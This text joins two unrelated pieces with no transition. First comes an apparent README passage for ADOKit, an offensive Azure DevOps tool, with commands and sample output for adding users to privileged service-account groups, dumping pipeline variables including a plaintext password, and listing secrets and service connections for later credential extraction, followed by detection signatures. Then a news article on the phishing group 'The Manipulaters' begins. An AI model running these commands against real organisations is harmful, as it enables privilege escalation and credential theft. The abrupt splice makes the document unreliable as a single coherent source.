[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to add user1 to the Project Collection Build Service Accounts group.
[+] SUCCESS: User successfully added
Group | Mail Address | Display Name
------------------------------------------------------------------------------------------------ --------------------------------------------------------------------------------
[YourOrganization]\Project Collection Build Service Accounts | user1@YourOrganization.onmicrosoft.com | User 1
4/5/23 12:22:15 Finished execution of addcollectionbuildsvc
Remove a user from the Project Collection Build Service Accounts group.
Provide the removecollectionbuildsvc module along with a /user: for a given user to be removed from the Project Collection Build Service Accounts group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe removecollectionbuildsvc /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe removecollectionbuildsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe removecollectionbuildsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: removecollectionbuildsvc
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/5/2023 8:22:27 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to remove user1 from the Project Collection Build Service Accounts group.
[+] SUCCESS: User successfully removed
Group | Mail Address | Display Name
----------------------------------------------------------------------------------- ---------------------------------------------------------------------------------------------
4/5/23 12:22:28 Finished execution of removecollectionbuildsvc
Add a user to the Project Collection Service Accounts group.
Provide the addcollectionsvc module along with a /user: for a given user to be added to the Project Collection Service Accounts group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe addcollectionsvc /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe addcollectionsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe addcollectionsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: addcollectionsvc
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/5/2023 11:21:01 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to add user1 to the Project Collection Service Accounts group.
[+] SUCCESS: User successfully added
Group | Mail Address | Display Name
--------------------------------------------------------------------------------------------------------------- -----------------------------------------------------------------
[YourOrganization]\Project Collection Service Accounts | jsmith@YourOrganization.onmicrosoft.com | John Smith
[YourOrganization]\Project Collection Service Accounts | user1@YourOrganization.onmicrosoft.com | User 1
4/5/23 15:21:04 Finished execution of addcollectionsvc
Remove a user from the Project Collection Service Accounts group.
Provide the removecollectionsvc module along with a /user: for a given user to be removed from the Project Collection Service Accounts group. Additionally, provide along any relevant authentication information and URL. See Module Details Table for the permissions needed to perform this action.
ADOKit.exe removecollectionsvc /credential:apiKey /url:https://dev.azure.com/organizationName /user:"someUser"
ADOKit.exe removecollectionsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /user:"someUser"
C:\>ADOKit.exe removecollectionsvc /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /user:"user1"
==================================================
Module: removecollectionsvc
Auth Type: Cookie
Search Term:
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/5/2023 11:21:43 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[*] INFO: Attempting to remove user1 from the Project Collection Service Accounts group.
[+] SUCCESS: User successfully removed
Group | Mail Address | Display Name
-------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------
[YourOrganization]\Project Collection Service Accounts | jsmith@YourOrganization.onmicrosoft.com | John Smith
4/5/23 15:21:44 Finished execution of removecollectionsvc
Extract any pipeline variables being used in project(s), which could contain credentials or other useful information.
Provide the getpipelinevars module along with a /project: for a given project to extract any pipeline variables being used. If you would like to extract pipeline variables from all projects specify all in the /project: argument.
ADOKit.exe getpipelinevars /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someProject"
ADOKit.exe getpipelinevars /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someProject"
ADOKit.exe getpipelinevars /credential:apiKey /url:https://dev.azure.com/organizationName /project:"all"
ADOKit.exe getpipelinevars /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"all"
C:\>ADOKit.exe getpipelinevars /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap"
==================================================
Module: getpipelinevars
Auth Type: Cookie
Project: maraudersmap
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/6/2023 12:08:35 PM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Pipeline Var Name | Pipeline Var Value
-----------------------------------------------------------------------------------
credential | P@ssw0rd123!
url | http://blah/
4/6/23 16:08:36 Finished execution of getpipelinevars
Extract the names of any pipeline secrets being used in project(s), which will direct the operator where to attempt to perform secret extraction.
Provide the getpipelinesecrets module along with a /project: for a given project to extract the names of any pipeline secrets being used. If you would like to extract the names of pipeline secrets from all projects specify all in the /project: argument.
ADOKit.exe getpipelinesecrets /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someProject"
ADOKit.exe getpipelinesecrets /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someProject"
ADOKit.exe getpipelinesecrets /credential:apiKey /url:https://dev.azure.com/organizationName /project:"all"
ADOKit.exe getpipelinesecrets /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"all"
C:\>ADOKit.exe getpipelinesecrets /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap"
==================================================
Module: getpipelinesecrets
Auth Type: Cookie
Project: maraudersmap
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/10/2023 10:28:37 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Build Secret Name | Build Secret Value
-----------------------------------------------------
anotherSecretPass | [HIDDEN]
secretpass | [HIDDEN]
4/10/23 14:28:38 Finished execution of getpipelinesecrets
List any service connections being used in project(s), which will direct the operator where to attempt to perform credential extraction for any service connections being used.
Provide the getserviceconnections module along with a /project: for a given project to list any service connections being used. If you would like to list service connections being used from all projects specify all in the /project: argument.
ADOKit.exe getserviceconnections /credential:apiKey /url:https://dev.azure.com/organizationName /project:"someProject"
ADOKit.exe getserviceconnections /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"someProject"
ADOKit.exe getserviceconnections /credential:apiKey /url:https://dev.azure.com/organizationName /project:"all"
ADOKit.exe getserviceconnections /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/organizationName /project:"all"
C:\>ADOKit.exe getserviceconnections /credential:"UserAuthentication=ABC123" /url:https://dev.azure.com/YourOrganization /project:"maraudersmap"
==================================================
Module: getserviceconnections
Auth Type: Cookie
Project: maraudersmap
Target URL: https://dev.azure.com/YourOrganization
Timestamp: 4/11/2023 8:34:16 AM
==================================================
[*] INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
Connection Name | Connection Type | ID
--------------------------------------------------------------------------------------------------------------------------------------------------
Test Connection Name | generic | 195d960c-742b-4a22-a1f2-abd2c8c9b228
Not Real Connection | generic | cd74557e-2797-498f-9a13-6df692c22cac
Azure subscription 1(47c5aaab-dbda-44ca-802e-00801de4db23) | azurerm | 5665ed5f-3575-4703-a94d-00681fdffb04
Azure subscription 1(1)(47c5aaab-dbda-44ca-802e-00801de4db23) | azurerm | df8c023b-b5ad-4925-a53d-bb29f032c382
4/11/23 12:34:16 Finished execution of getserviceconnections
Below are static signatures for the specific usage of this tool in its default state:
{60BC266D-1ED5-4AB5-B0DD-E1001C3B1498}
ADOKit-21e233d4334f9703d1a3a42b6e2efd38
ADOKitUsage.json - Detects the usage of ADOKit with any auditable event (e.g., adding a user to a group)PersistenceTechniqueWithADOKit.json - Detects the creation of a PAT or SSH key with ADOKitFor detection guidance of the techniques used by the tool, see the X-Force Red whitepaper.
https://learn.microsoft.com/en-us/rest/api/azure/devops/?view=azure-devops-rest-7.1https://learn.microsoft.com/en-us/azure/devops/user-guide/what-is-azure-devops?view=azure-devopsRoughly nine years ago, KrebsOnSecurity profiled a Pakistan-based cybercrime group called “The Manipulaters,” a sprawling web hosting network of phishing and spam delivery platforms. In January 2024, The Manipulaters pleaded with this author to unpublish previous stories about their work, claiming the group had turned over a new leaf and gone legitimate. But new research suggests that while they have improved the quality of their products and services, these nitwits still fail spectacularly at hiding their illegal activities.
In May 2015, KrebsOnSecurity published a brief writeup about the brazen Manipulaters team, noting that they openly operated hundreds of web sites selling tools designed to trick people into giving up usernames and passwords, or deploying malicious software on their PCs.

Manipulaters advertisement for “Office 365 Private Page with Antibot” phishing kit sold on the domain heartsender,com. “Antibot” refers to functionality that attempts to evade automated detection techniques, keeping a phish deployed as long as possible. Image: DomainTools.
The core brand of The Manipulaters has long been a shared cybercriminal identity named “Saim Raza,” who for the past decade has peddled a popular spamming and phishing service variously called “Fudtools,” “Fudpage,” “Fudsender,” “FudCo,” etc. The term “FUD” in those names stands for “Fully Un-Detectable,” and it refers to cybercrime resources that will evade detection by security tools like antivirus software or anti-spam appliances.
A September 2021 story here checked in on The Manipulaters, and found that Saim Raza and company were prospering under their FudCo brands, which they secretly managed from a front company called We Code Solutions.
That piece worked backwards from all of the known Saim Raza email addresses to identify Facebook profiles for multiple We Code Solutions employees, many of whom could be seen celebrating company anniversaries gathered around a giant cake with the words “FudCo” painted in icing.

Since that story ran, KrebsOnSecurity has heard from this Saim Raza identity on two occasions. The first was in the weeks following the Sept. 2021 piece, when one of Saim Raza’s known email addresses — bluebtcus@gmail.com — pleaded to have the story taken down.
“Hello, we already leave that fud etc before year,” the Saim Raza identity wrote. “Why you post us? Why you destroy our lifes? We never harm anyone. Please remove it.”
Not wishing to be manipulated by a phishing gang, KrebsOnSecurity ignored those entreaties. But on Jan. 14, 2024, KrebsOnSecurity heard from the same bluebtcus@gmail.com address, apropos of nothing.
“Please remove this article,” Sam Raza wrote, linking to the 2021 profile. “Please already my police register case on me. I already leave everything.”
Asked to elaborate on the police investigation, Saim Raza said they were freshly released from jail.
“I was there many days,” the reply explained. “Now back after bail. Now I want to start my new work.”
Exactly what that “new work” might entail, Saim Raza wouldn’t say. But a new report from researchers at DomainTools.com finds that several computers associated with The Manipulaters have been massively hacked by malicious data- and password-snarfing malware for quite some time.
DomainTools says the malware infections on Manipulaters PCs exposed “vast swaths of account-related data along with an outline of the group’s membership, operations, and position in the broader underground economy.”
“Curiously, the large subset of identified Manipulaters customers appear to be compromised by the same stealer malware,” DomainTools wrote. “All observed customer malware infections began after the initial compromise of Manipulaters PCs, which raises a number of questions regarding the origin of those infections.”
A number of questions, indeed. The core Manipulaters product these days is a spam delivery service called HeartSender, whose homepage openly advertises phishing kits targeting users of various Internet companies, including Microsoft 365, Yahoo, AOL, Intuit, iCloud and ID.me, to name a few.
A screenshot of the homepage of HeartSender 4 displays an IP address tied to fudtoolshop@gmail.com. Image: DomainTools.
HeartSender customers can interact with the subscription service via the website, but the product appears to be far more effective and user-friendly if one downloads HeartSender as a Windows executable program. Whether that HeartSender program was somehow compromised and used to infect the service’s customers is unknown.
However, DomainTools also found the hosted version of HeartSender service leaks an extraordinary amount of user information that probably is not intended to be publicly accessible. Apparently, the HeartSender web interface has several webpages that are accessible to unauthenticated users, exposing customer credentials along with support requests to HeartSender developers.
“Ironically, the Manipulaters may create more short-term risk to their own customers than law enforcement,” DomainTools wrote. “The data table “User Feedbacks” (sic) exposes what appear to be customer authentication tokens, user identifiers, and even a customer support request that exposes root-level SMTP credentials–all visible by an unauthenticated user on a Manipulaters-controlled domain. Given the risk for abuse, this domain will not be published.”
This is hardly the first time The Manipulaters have shot themselves in the foot. In 2019, The Manipulaters failed to renew their core domain name — manipulaters[.]com — the same one tied to so many of the company’s past and current business operations. That domain was quickly scooped up by Scylla Intel, a cyber intelligence firm that focuses on connecting cybercriminals to their real-life identities.
Currently, The Manipulaters seem focused on building out and supporting HeartSender, which specializes in spam and email-to-SMS spamming services.
“The Manipulaters’ newfound interest in email-to-SMS spam could be in response to the massive increase in smishing activity impersonating the USPS,” DomainTools wrote. “Proofs posted on HeartSender’s Telegram channel contain numerous references to postal service impersonation, including proving delivery of USPS-themed phishing lures and the sale of a USPS phishing kit.”
Reached via email, the Saim Raza identity declined to respond to questions about the DomainTools findings.
“First [of] all we never work on virus or compromised computer etc,” Raza replied. “If you want to write like that fake go ahead. Second I leave country already. If someone bind anything with exe file and spread on internet its not my fault.”
Asked why they left Pakistan, Saim Raza said the authorities there just wanted to shake them down.
“After your article our police put FIR on my [identity],” Saim Raza explained. “FIR” in this case stands for “First Information Report,” which is the initial complaint in the criminal justice system of Pakistan.
“They only get money from me nothing else,” Saim Raza continued. “Now some officers ask for money again again. Brother, there is no good law in Pakistan just they need money.”
Saim Raza has a history of being slippery with the truth, so who knows whether The Manipulaters and/or its leaders have in fact fled Pakistan (it may be more of an extended vacation abroad). With any luck, these guys will soon venture into a more Western-friendly, “good law” nation and receive a warm welcome by the local authorities.